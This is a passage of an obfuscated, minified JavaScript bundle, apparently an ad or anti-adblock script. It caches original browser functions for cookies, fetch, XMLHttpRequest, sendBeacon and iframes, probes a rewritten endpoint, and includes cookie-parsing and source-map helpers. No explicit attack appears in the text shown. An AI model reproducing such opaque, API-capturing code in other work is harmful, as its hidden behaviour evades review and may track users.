s[t(2167)]||(s[t(2167)]=c(null)),s[t(2167)];{e||(e=window);const n=i.A[t(855)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(855)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(674),r(2628)),CSSStyleDeclaration_getPropertyValue:d(t,r(674),r(3420)),CSSStyleDeclaration_setProperty:d(t,r(674),r(3322)),CSSStyleSheet_insertRule:d(t,r(2430),r(2883)),CSSStyleSheet_replaceSync:d(t,r(2430),r(3692)),DocumentFragment_getElementById:d(t,r(2763),r(3307)),DocumentFragment_querySelector:d(t,r(2763),r(1583)),DocumentFragment_querySelectorAll:d(t,r(2763),r(4173)),Document_cookie:u(t,r(3042),r(2449)),Document_createElement:d(t,r(3042),r(1158)),Document_getElementById:d(t,r(3042),r(3307)),document_getElementById:d(t,r(1421),r(3307)),Document_getElementsByTagName:d(t,r(3042),r(3190)),Document_querySelector:d(t,r(3042),r(1583)),Document_querySelectorAll:d(t,r(3042),r(4173)),Document_getElementsByClassName:d(t,r(3042),r(443)),Document_write:d(t,r(3042),r(3293)),Document_writeln:d(t,r(3042),r(740)),Document_referrer:u(t,r(3042),r(2862)),Document_URL:u(t,r(3042),r(2931)),DOMParser_parseFromString:d(t,r(1070),r(4245)),Element_ariaLabel:u(t,r(1003),r(1367)),Element_attributes:u(t,r(1003),r(557)),Element_classList:u(t,r(1003),r(2876)),Element_className:u(t,r(1003),r(1703)),Element_closest:d(t,r(1003),r(4014)),Element_getAttribute:d(t,r(1003),r(3556)),Element_getBoundingClientRect:d(t,r(1003),r(4131)),Element_getElementsByClassName:d(t,r(1003),r(443)),Element_hasAttribute:d(t,r(1003),r(2596)),Element_id:u(t,r(1003),"id"),Element_tagName:u(t,r(1003),r(3212)),Element_innerHTML:u(t,r(1003),r(955)),Element_outerHTML:u(t,r(1003),r(625)),Element_insertAdjacentElement:d(t,r(1003),r(2005)),Element_insertAdjacentHTML:d(t,r(1003),r(684)),Element_querySelector:d(t,r(1003),r(1583)),Element_querySelectorAll:d(t,r(1003),r(4173)),Element_removeAttribute:d(t,r(1003),r(1273)),Element_setAttribute:d(t,r(1003),r(622)),Element_setAttributeNS:d(t,r(1003),r(3359)),Element_setHTMLUnsafe:d(t,r(1003),r(3936)),Element_matches:d(t,r(1003),r(519)),Event_stopPropagation:d(t,r(1121),r(3432)),Event_stopImmediatePropagation:d(t,r(1121),r(1706)),EventTarget_addEventListener:d(t,r(2067),r(3327)),EventTarget_removeEventListener:d(t,r(2067),r(1325)),Function_toString:d(t,r(3308),r(3353)),History_replaceState:d(t,r(3653),r(3762)),HTMLAnchorElement_attributionSrc:u(t,r(2281),r(1107)),HTMLAnchorElement_href:u(t,r(2281),r(2585)),HTMLAnchorElement_protocol:u(t,r(2281),r(3137)),HTMLAnchorElement_hostname:u(t,r(2281),r(3910)),HTMLAnchorElement_port:u(t,r(2281),r(400)),HTMLAnchorElement_pathname:u(t,r(2281),r(4012)),HTMLAnchorElement_hash:u(t,r(2281),r(877)),HTMLAnchorElement_host:u(t,r(2281),r(4179)),HTMLAnchorElement_origin:u(t,r(2281),r(1639)),HTMLAnchorElement_ping:u(t,r(2281),r(2131)),HTMLAnchorElement_search:u(t,r(2281),r(3098)),HTMLAnchorElement_target:u(t,r(2281),r(3074)),HTMLElement_dataset:u(t,r(2714),r(2453)),HTMLElement_innerText:u(t,r(2714),r(970)),HTMLElement_title:u(t,r(2714),r(2116)),HTMLElement_style:u(t,r(2714),r(794)),HTMLFormElement_action:u(t,r(2236),r(3028)),HTMLFormElement_target:u(t,r(2236),r(3074)),HTMLIFrameElement_contentDocument:u(t,r(2290),r(2719)),HTMLIFrameElement_contentWindow:u(t,r(2290),r(1864)),HTMLIFrameElement_name:u(t,r(2290),r(2031)),HTMLIFrameElement_src:u(t,r(2290),r(1614)),HTMLIFrameElement_srcdoc:u(t,r(2290),r(594)),HTMLImageElement_attributionSrc:u(t,r(2388),r(1107)),HTMLImageElement_src:u(t,r(2388),r(1614)),HTMLImageElement_srcset:u(t,r(2388),r(2545)),HTMLLinkElement_as:u(t,r(771),"as"),HTMLLinkElement_href:u(t,r(771),r(2585)),HTMLLinkElement_rel:u(t,r(771),r(3566)),HTMLScriptElement_attributionSrc:u(t,r(1489),r(1107)),HTMLScriptElement_src:u(t,r(1489),r(1614)),HTMLSourceElement_src:u(t,r(1256),r(1614)),HTMLSourceElement_srcset:u(t,r(1256),r(2545)),HTMLVideoElement_src:u(t,r(1548),r(1614)),HTMLVideoElement_poster:u(t,r(1548),r(2208)),HTMLMediaElement_src:u(t,r(3992),r(1614)),HTMLMetaElement_content:u(t,r(4095),r(3515)),HTMLMetaElement_httpEquiv:u(t,r(4095),r(600)),HTMLStyleElement_insertBefore:d(t,r(741),r(3675)),IntersectionObserverEntry_boundingClientRect:u(t,r(2367),r(2117)),IntersectionObserverEntry_intersectionRatio:u(t,r(2367),r(2288)),IntersectionObserverEntry_intersectionRect:u(t,r(2367),r(2202)),JSON_parse:d(t,r(2015),r(4059)),JSON_stringify:d(t,r(2015),r(2517)),MessageEvent_data:u(t,r(3048),r(4156)),MessageEvent_origin:u(t,r(3048),r(1639)),MessageEvent_source:u(t,r(3048),r(3038)),Navigator_sendBeacon:d(t,r(889),r(2132)),Node_appendChild:d(t,r(2623),r(1682)),Node_insertBefore:d(t,r(2623),r(3675)),Node_textContent:u(t,r(2623),r(3410)),Node_baseURI:u(t,r(2623),r(1357)),PerformanceEntry_name:u(t,r(4178),r(2031)),PerformanceResourceTiming_transferSize:u(t,r(1751),r(3026)),PerformanceResourceTiming_encodedBodySize:u(t,r(1751),r(2863)),Range_createContextualFragment:d(t,r(3937),r(3183)),RegExp_test:d(t,r(2972),r(3447)),RegExp_exec:d(t,r(2972),r(2152)),Response_url:u(t,r(287),r(1514)),SharedStorageWorklet_addModule:d(t,r(1404),r(2836)),String_matchAll:d(t,r(3123),r(1409)),String_replace:d(t,r(3123),r(2802)),Window_decodeURIComponent:d(t,r(3578),r(2860)),Window_innerWidth:u(t,r(3578),r(416)),Window_fetch:d(t,r(3578),r(1702)),Window_fetchLater:d(t,r(3578),r(2572)),Window_frames:u(t,r(3578),r(1837)),Window_name:u(t,r(3578),r(2031)),Window_open:d(t,r(3578),r(822)),Window_postMessage:d(t,r(3578),r(1067)),Window_requestAnimationFrame:d(t,r(3578),r(1283)),Window_requestIdleCallback:d(t,r(3578),r(604)),Window_setImmediate:d(t,r(3578),r(2682)),Window_setInterval:d(t,r(3578),r(3250)),Window_setTimeout:d(t,r(3578),r(1698)),Window_visualViewport:u(t,r(3578),r(2255)),XMLHttpRequest_open:d(t,r(2266),r(822)),XMLHttpRequest_send:d(t,r(2266),r(2705)),XMLHttpRequest_responseURL:u(t,r(2266),r(3779)),XMLHttpRequest_response:u(t,r(2266),r(1413)),XMLHttpRequest_responseText:u(t,r(2266),r(1065)),XMLHttpRequest_responseType:u(t,r(2266),r(1090)),XMLHttpRequest_responseXML:u(t,r(2266),r(3999)),XMLHttpRequest_status:u(t,r(2266),r(816)),XMLHttpRequest_statusText:u(t,r(2266),r(1040)),FontFace:o?null:t[r(1227)],FontFace_prototype:l(t,r(1227)),Worker:o?null:t[r(4212)],Worker_prototype:l(t,r(4212))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1821)]:null===(s=t[e])||void 0===s?void 0:s[i(1821)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3830)](n.g[e][s(1821)],i);{var a;const n=s(2342)===e[s(466)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1821)];return n?t[s(2614)][s(3830)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2342)===e[s(466)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1821)][i]:s(2342)===e[s(466)]()?t[i]:s(1421)===e?null===(a=t[s(1421)])||void 0===a?void 0:a[i]:s(2015)===e?null===(c=t[s(2015)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1821)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>i});const i={idx:t=>Math[r(3413)](Math[r(1231)]()*t),elem:function(t){const e=r;return t[this[e(3955)](t[e(2417)])]},num:function(t,e){const n=r;return Math[n(3413)](Math[n(1231)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2297)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1580)](n(856)[n(2617)](this[n(2297)](0,52)));return o[n(2500)]("")},className:function(){return this[r(2398)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a2i;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(829)][n(3792)](e))return o=!1,o;if([n(2894),n(2294),n(2200),n(2472),n(3562),n(2647),n(1810),n(1560),n(1115),n(2911),n(3018),n(3442),n(4264)][n(3792)](e))return o=!0,o;if(e[n(1666)](n(1857))||e[n(1666)](n(3054))||e[n(371)](n(450))||e[n(371)](n(1571))||n(3915)===e)return o=!1,o;const i=new URL(e);i[n(4179)]="0."[n(1904)](i[n(4179)]),i[n(4012)]=n(4097);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(3353)](),endpoint:i[n(1639)]});try{const t=await Promise[n(4122)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3346),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a2i;if(/https?:\/\/\d+\./i[e(3447)](t)){const n=new URL(t);n[e(4179)]=n[e(4179)][e(2205)](".")[e(1989)](1)[e(2500)]("."),t=n[e(1639)]}return t}function l(t,e){const n=a2i;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3447)](t)?(r[n(4179)]=""[n(1904)](e,".")[n(1904)](r[n(4179)][n(2205)](".")[n(1989)](1)[n(2500)](".")),t=r[n(1639)]):(r[n(4179)]=""[n(1904)](e,".")[n(1904)](r[n(4179)]),t=r[n(1639)]),t}function u(t){const e=a2i;if(/https?:\/\/\d+\./i[e(3447)](t)){const n=new URL(t);return Number[e(4190)](n[e(4179)][e(2205)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function i(t){const e=a2i;try{return new Blob([t])[e(2731)]}catch{return e(4140)!=typeof TextEncoder?(new TextEncoder)[e(1326)](t)[e(2417)]:2*t[e(2417)]}}function o(t,e){return i(t)+i(e)}function s(){const t=a2i;if(arguments[t(2417)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4180)](n),set(i,s){const a=t,c=o(i,s),l=n+c;return!(l>r||(e[a(4185)](i,s),n=l,0))},has:n=>e[t(2361)](n),delete(r){const i=t;if(!e[i(2361)](r))return!1;const s=e[i(4180)](r);return e[i(1660)](r),n-=o(r,s),n<0&&(n=0),!0},clear(){e[t(2391)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2i;e.l=function(t,e,n){const s=a2i;var a=n||{},c=a[s(1326)]||o;if(s(1014)!=typeof c)throw new TypeError(s(1315));if(!i[s(3447)](t))throw new TypeError(s(1978));var l=c(e);if(l&&!i[s(3447)](l))throw new TypeError(s(4209));var u=t+"="+l;if(null!=a[s(845)]){var d=a[s(845)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1890));u+=s(3334)+Math[s(3413)](d)}if(a[s(2848)]){if(!i[s(3447)](a[s(2848)]))throw new TypeError(s(3339));u+=s(1291)+a[s(2848)]}if(a[s(1219)]){if(!i[s(3447)](a[s(1219)]))throw new TypeError(s(3187));u+=s(3253)+a[s(1219)]}if(a[s(1116)]){var h=a[s(1116)];if(!function(t){const e=s;return e(4136)===r[e(3167)](t)||t instanceof Date}(h)||isNaN(h[s(2438)]()))throw new TypeError(s(1241));u+=s(4150)+h[s(4046)]()}if(a[s(3414)]&&(u+=s(601)),a[s(526)]&&(u+=s(2733)),a[s(3097)]&&(u+=s(890)),a[s(3904)])switch(s(3585)==typeof a[s(3904)]?a[s(3904)][s(466)]():a[s(3904)]){case s(806):u+=s(1387);break;case s(755):u+=s(2216);break;case s(708):u+=s(1788);break;default:throw new TypeError(s(1163))}if(a[s(4162)])switch(s(3585)==typeof a[s(4162)]?a[s(4162)][s(466)]():a[s(4162)]){case!0:u+=s(1166);break;case s(3804):u+=s(3602);break;case s(1733):u+=s(1166);break;case s(544):u+=s(1034);break;default:throw new TypeError(s(3885))}return u};var r=Object[n(1821)][n(3353)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function o(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2i;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2i;return e(3585)==typeof t&&!!t[e(2602)]()}function i(t,e){const i=a2i;var o=t[i(2205)](";")[i(1138)](r),s=function(t){const e=i;var n="",r="",o=t[e(2205)]("=");return o[e(2417)]>1?(n=o[e(415)](),r=o[e(2500)]("=")):r=t,{name:n,value:r}}(o[i(415)]()),a=s[i(2031)],c=s[i(2186)];e=e?Object[i(3207)]({},n,e):n;try{c=e[i(334)]?decodeURIComponent(c):c}catch(t){console[i(1979)](i(1066)+c+i(1173),t)}var l={name:a,value:c};return o[i(2273)]((function(t){const e=i;var n=t[e(2205)]("="),r=n[e(415)]()[e(2434)]()[e(466)](),o=n[e(2500)]("=");e(1116)===r?l[e(1116)]=new Date(o):e(1623)===r?l[e(845)]=parseInt(o,10):e(526)===r?l[e(526)]=!0:e(2702)===r?l[e(3414)]=!0:e(1052)===r?l[e(4162)]=o:e(3097)===r?l[e(3097)]=!0:l[r]=o})),l}function o(t,e){const o=a2i;if(e=e?Object[o(3207)]({},n,e):n,!t)return e[o(2887)]?{}:[];if(t[o(1674)])if(o(1014)==typeof t[o(1674)][o(3457)])t=t[o(1674)][o(3457)]();else if(t[o(1674)][o(775)])t=t[o(1674)][o(775)];else{var s=t[o(1674)][Object[o(1763)](t[o(1674)])[o(539)]((function(t){const e=o;return e(775)===t[e(466)]()}))];s||!t[o(1674)][o(2449)]||e[o(3863)]||console[o(849)](o(309)),t=s}return Array[o(886)](t)||(t=[t]),e[o(2887)]?t[o(1138)](r)[o(471)]((function(t,n){const r=o;var s=i(n,e);return t[s[r(2031)]]=s,t}),{}):t[o(1138)](r)[o(2887)]((function(t){return i(t,e)}))}t[e(1976)]=o,t[e(1976)][e(4059)]=o,t[e(1976)][e(3757)]=i,t[e(1976)][e(3489)]=function(t){const n=e;if(Array[n(886)](t))return t;if(n(3585)!=typeof t)return[];var r,i,o,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2417)]&&/\s/[e(3447)](t[e(2617)](l));)l+=1;return l<t[e(2417)]}for(;l<t[n(2417)];){for(r=l,a=!1;u();)if(","===(i=t[n(2617)](l))){for(o=l,l+=1,u(),s=l;l<t[n(2417)]&&"="!==(i=t[n(2617)](l))&&";"!==i&&","!==i;)l+=1;l<t[n(2417)]&&"="===t[n(2617)](l)?(a=!0,l=s,c[n(1580)](t[n(3840)](r,o)),r=l):l=o+1}else l+=1;(!a||l>=t[n(2417)])&&c[n(1580)](t[n(3840)](r,t[n(2417)]))}return c}},7367:(t,e,n)=>{const r=a2i;var i=n(9155),o=Object[r(1821)][r(2592)],s=r(4140)!=typeof Map;function a(){const t=r;this[t(3379)]=[],this[t(1597)]=s?new Map:Object[t(1711)](null)}a[r(1993)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2417)];o<s;o++)i[n(1753)](t[o],e);return i},a[r(1821)][r(2731)]=function(){const t=r;return s?this[t(1597)][t(2731)]:Object[t(3431)](this[t(1597)])[t(2417)]},a[r(1821)][r(1753)]=function(t,e){const n=r;var a=s?t:i[n(2206)](t),c=s?this[n(2361)](t):o[n(3167)](this[n(1597)],a),l=this[n(3379)][n(2417)];c&&!e||this[n(3379)][n(1580)](t),c||(s?this[n(1597)][n(4185)](t,l):this[n(1597)][a]=l)},a[r(1821)][r(2361)]=function(t){const e=r;if(s)return this[e(1597)][e(2361)](t);var n=i[e(2206)](t);return o[e(3167)](this[e(1597)],n)},a[r(1821)][r(3737)]=function(t){const e=r;if(s){var n=this[e(1597)][e(4180)](t);if(n>=0)return n}else{var a=i[e(2206)](t);if(o[e(3167)](this[e(1597)],a))return this[e(1597)][a]}throw new Error('"'+t+e(3126))},a[r(1821)].at=function(t){const e=r;if(t>=0&&t<this[e(3379)][e(2417)])return this[e(3379)][t];throw new Error(e(3850)+t)},a[r(1821)][r(3544)]=function(){const t=r;return this[t(3379)][t(1989)]()},e.C=a},540:(t,e,n)=>{const r=a2i;var i=n(7476);e[r(1326)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1326)](n)}while(a>0);return s},e[r(3986)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2417)],d=0,h=0;do{if(e>=u)throw new Error(o(1878));if(-1===(a=i[o(3986)](t[o(1748)](e++))))throw new Error(o(2969)+t[o(2617)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2186)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3533)]=e}},7476:(t,e)=>{const n=a2i;var r=n(2373)[n(2205)]("");e[n(1326)]=function(t){const e=n;if(0<=t&&t<r[e(2417)])return r[t];throw new TypeError(e(2870)+t)},e[n(3986)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2i;var i=n(9155);function o(){const t=a2i;this[t(3379)]=[],this[t(805)]=!0,this[t(641)]={generatedLine:-1,generatedColumn:0}}o[r(1821)][r(2533)]=function(t,e){const n=r;this[n(3379)][n(2273)](t,e)},o[r(1821)][r(1753)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(641)])[e(2229)],a=o[e(2229)],c=n[e(4144)],l=o[e(4144)],a>s||a==s&&l>=c||i[e(3974)](n,o)<=0?(this[e(641)]=t,this[e(3379)][e(1580)](t)):(this[e(805)]=!1,this[e(3379)][e(1580)](t))},o[r(1821)][r(3544)]=function(){const t=r;return this[t(805)]||(this[t(3379)][t(980)](i[t(3974)]),this[t(805)]=!0),this[t(3379)]},e.P=o},241:(t,e,n)=>{const r=a2i;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2i;t||(t={}),this[e(432)]=o[e(1943)](t,e(3763),null),this[e(2855)]=o[e(1943)](t,e(2786),null),this[e(2021)]=o[e(1943)](t,e(1113),!1),this[e(1426)]=o[e(1943)](t,e(1106),!1),this[e(2086)]=new s,this[e(3438)]=new s,this[e(1280)]=new a,this[e(2412)]=null}c[r(1821)][r(360)]=3,c[r(3204)]=function(t,e){const n=r;var i=t[n(2786)],s=new c(Object[n(3207)](e||{},{file:t[n(3763)],sourceRoot:i}));return t[n(1717)]((function(t){const e=n;var r={generated:{line:t[e(2229)],column:t[e(4144)]}};null!=t[e(3038)]&&(r[e(3038)]=t[e(3038)],null!=i&&(r[e(3038)]=o[e(2738)](i,r[e(3038)])),r[e(341)]={line:t[e(1615)],column:t[e(2341)]},null!=t[e(2031)]&&(r[e(2031)]=t[e(2031)])),s[e(3573)](r)})),t[n(1861)][n(2273)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2738)](i,e)),s[r(2086)][r(2361)](a)||s[r(2086)][r(1753)](a);var c=t[r(261)](e);null!=c&&s[r(504)](e,c)})),s},c[r(1821)][r(3573)]=function(t){const e=r;var n=o[e(1943)](t,e(4218)),i=o[e(1943)](t,e(341),null),s=o[e(1943)](t,e(3038),null),a=o[e(1943)](t,e(2031),null);(this[e(2021)]||!1!==this[e(2345)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2086)][e(2361)](s)||this[e(2086)][e(1753)](s)),null!=a&&(a=String(a),this[e(3438)][e(2361)](a)||this[e(3438)][e(1753)](a)),this[e(1280)][e(1753)]({generatedLine:n[e(2201)],generatedColumn:n[e(1368)],originalLine:null!=i&&i[e(2201)],originalColumn:null!=i&&i[e(1368)],source:s,name:a}))},c[r(1821)][r(504)]=function(t,e){const n=r;var i=t;null!=this[n(2855)]&&(i=o[n(2738)](this[n(2855)],i)),null!=e?(this[n(2412)]||(this[n(2412)]=Object[n(1711)](null)),this[n(2412)][o[n(2206)](i)]=e):this[n(2412)]&&(delete this[n(2412)][o[n(2206)](i)],0===Object[n(1763)](this[n(2412)])[n(2417)]&&(this[n(2412)]=null))},c[r(1821)][r(2849)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3763)])throw new Error(i(701));a=t[i(3763)]}var c=this[i(2855)];null!=c&&(a=o[i(2738)](c,a));var l=new s,u=new s;this[i(1280)][i(2533)]((function(e){const r=i;if(e[r(3038)]===a&&null!=e[r(1615)]){var s=t[r(3265)]({line:e[r(1615)],column:e[r(2341)]});null!=s[r(3038)]&&(e[r(3038)]=s[r(3038)],null!=n&&(e[r(3038)]=o[r(2500)](n,e[r(3038)])),null!=c&&(e[r(3038)]=o[r(2738)](c,e[r(3038)])),e[r(1615)]=s[r(2201)],e[r(2341)]=s[r(1368)],null!=s[r(2031)]&&(e[r(2031)]=s[r(2031)]))}var d=e[r(3038)];null==d||l[r(2361)](d)||l[r(1753)](d);var h=e[r(2031)];null==h||u[r(2361)](h)||u[r(1753)](h)}),this),this[i(2086)]=l,this[i(3438)]=u,t[i(1861)][i(2273)]((function(e){const r=i;var s=t[r(261)](e);null!=s&&(null!=n&&(e=o[r(2500)](n,e)),null!=c&&(e=o[r(2738)](c,e)),this[r(504)](e,s))}),this)},c[r(1821)][r(2345)]=function(t,e,n,i){const o=r;if(e&&o(4265)!=typeof e[o(2201)]&&o(4265)!=typeof e[o(1368)]){var s=o(2867);if(this[o(1426)])return o(4140)!=typeof console&&console[o(849)]&&console[o(849)](s),!1;throw new Error(s)}if((!(t&&o(2201)in t&&o(1368)in t&&t[o(2201)]>0&&t[o(1368)]>=0)||e||n||i)&&!(t&&o(2201)in t&&o(1368)in t&&e&&o(2201)in e&&o(1368)in e&&t[o(2201)]>0&&t[o(1368)]>=0&&e[o(2201)]>0&&e[o(1368)]>=0&&n)){if(s=o(2813)+JSON[o(2517)]({generated:t,source:n,original:e,name:i}),this[o(1426)])return o(4140)!=typeof console&&console[o(849)]&&console[o(849)](s),!1;throw new Error(s)}},c[r(1821)][r(1759)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1280)][t(3544)](),g=0,w=p[t(2417)];g<w;g++){if(e="",(n=p[g])[t(2229)]!==l)for(c=0;n[t(2229)]!==l;)e+=";",l++;else if(g>0){if(!o[t(3974)](n,p[g-1]))continue;e+=","}e+=i[t(1326)](n[t(4144)]-c),c=n[t(4144)],null!=n[t(3038)]&&(a=this[t(2086)][t(3737)](n[t(3038)]),e+=i[t(1326)](a-f),f=a,e+=i[t(1326)](n[t(1615)]-1-d),d=n[t(1615)]-1,e+=i[t(1326)](n[t(2341)]-u),u=n[t(2341)],null!=n[t(2031)]&&(s=this[t(3438)][t(3737)](n[t(2031)]),e+=i[t(1326)](s-h),h=s)),m+=e}return m},c[r(1821)][r(678)]=function(t,e){const n=r;return t[n(2887)]((function(t){const r=n;if(!this[r(2412)])return null;null!=e&&(t=o[r(2738)](e,t));var i=o[r(2206)](t);return Object[r(1821)][r(2592)][r(3167)](this[r(2412)],i)?this[r(2412)][i]:null}),this)},c[r(1821)][r(4054)]=function(){const t=r;var e={version:this[t(360)],sources:this[t(2086)][t(3544)](),names:this[t(3438)][t(3544)](),mappings:this[t(1759)]()};return null!=this[t(432)]&&(e[t(3763)]=this[t(432)]),null!=this[t(2855)]&&(e[t(2786)]=this[t(2855)]),this[t(2412)]&&(e[t(1805)]=this[t(678)](e[t(1861)],e[t(2786)])),e},c[r(1821)][r(3353)]=function(){const t=r;return JSON[t(2517)](this[t(4054)]())},e.x=c},9155:(t,e)=>{const n=a2i;e[n(1943)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2417)])return r;throw new Error('"'+e+i(1942))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1431)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(4244)]&&(r+=t[e(4244)]+":"),r+="//",t[e(2408)]&&(r+=t[e(2408)]+"@"),t[e(4179)]&&(r+=t[e(4179)]),t[e(400)]&&(r+=":"+t[e(400)]),t[e(1219)]&&(r+=t[e(1219)]),r}e[n(1854)]=o,e[n(3015)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1219)])return t;i=a[r(1219)]}for(var c=e[r(2875)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3737)]("/",u))){l[r(1580)](i[r(1989)](u));break}for(l[r(1580)](i[r(1989)](u,d));d<i[r(2417)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(2417)]-1;d>=0;d--)"."===(h=l[d])?l[r(3619)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3619)](d+1,f),f=0):(l[r(3619)](d,2),f--));return""===(i=l[r(2500)]("/"))&&(i=c?"/":"."),a?(a[r(1219)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2417)];r++)if(c[r][e(1453)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(750)]}var o=a(t);return c[e(4219)]({input:t,result:o}),c[e(2417)]>32&&c[e(1153)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1219)]||"/"),a&&!a[r(4244)])return c&&(a[r(4244)]=c[r(4244)]),s(a);if(a||e[r(1431)](i))return e;if(c&&!c[r(4179)]&&!c[r(1219)])return c[r(4179)]=e,s(c);var u="/"===e[r(2617)](0)?e:l(t[r(2802)](/\/+$/,"")+"/"+e);return c?(c[r(1219)]=u,s(c)):u}e[n(3665)]=l,e[n(2500)]=u,e[n(2875)]=function(t){const e=n;return"/"===t[e(2617)](0)||r[e(3447)](t)},e[n(2738)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2802)](/\/$/,"");for(var i=0;0!==e[r(3737)](t+"/");){var o=t[r(2956)]("/");if(o<0)return e;if((t=t[r(1989)](0,o))[r(1431)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2500)](r(1853))+e[r(729)](t[r(2417)]+1)};var d=!(n(4267)in Object[n(1711)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2417)];if(r<9)return!1;if(95!==t[e(1748)](r-1)||95!==t[e(1748)](r-2)||111!==t[e(1748)](r-3)||116!==t[e(1748)](r-4)||111!==t[e(1748)](r-5)||114!==t[e(1748)](r-6)||112!==t[e(1748)](r-7)||95!==t[e(1748)](r-8)||95!==t[e(1748)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1748)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2206)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2962)]=d?h:function(t){const e=n;return f(t)?t[e(1989)](1):t},e[n(2774)]=function(t,e,r){const i=n;var o=m(t[i(3038)],e[i(3038)]);return 0!==o||0!=(o=t[i(1615)]-e[i(1615)])||0!=(o=t[i(2341)]-e[i(2341)])||r||0!=(o=t[i(4144)]-e[i(4144)])||0!=(o=t[i(2229)]-e[i(2229)])?o:m(t[i(2031)],e[i(2031)])},e[n(2331)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1615)]-e[i(1615)])||0!=(o=t[i(2341)]-e[i(2341)])||r||0!=(o=t[i(4144)]-e[i(4144)])||0!=(o=t[i(2229)]-e[i(2229)])?o:m(t[i(2031)],e[i(2031)])},e[n(4026)]=function(t,e,r){const i=n;var o=t[i(2229)]-e[i(2229)];return 0!==o||0!=(o=t[i(4144)]-e[i(4144)])||r||0!==(o=m(t[i(3038)],e[i(3038)]))||0!=(o=t[i(1615)]-e[i(1615)])||0!=(o=t[i(2341)]-e[i(2341)])?o:m(t[i(2031)],e[i(2031)])},e[n(3880)]=function(t,e,r){const i=n;var o=t[i(4144)]-e[i(4144)];return 0!==o||r||0!==(o=m(t[i(3038)],e[i(3038)]))||0!=(o=t[i(1615)]-e[i(1615)])||0!=(o=t[i(2341)]-e[i(2341)])?o:m(t[i(2031)],e[i(2031)])},e[n(3974)]=function(t,e){const r=n;var i=t[r(2229)]-e[r(2229)];return 0!==i||0!=(i=t[r(4144)]-e[r(4144)])||0!==(i=m(t[r(3038)],e[r(3038)]))||0!=(i=t[r(1615)]-e[r(1615)])||0!=(i=t[r(2341)]-e[r(2341)])?i:m(t[r(2031)],e[r(2031)])},e[n(2360)]=function(t){const e=n;return JSON[e(4059)](t[e(2802)](/^\)]}'[^\n]*\n/,""))},e[n(2990)]=function(t,e,r){const 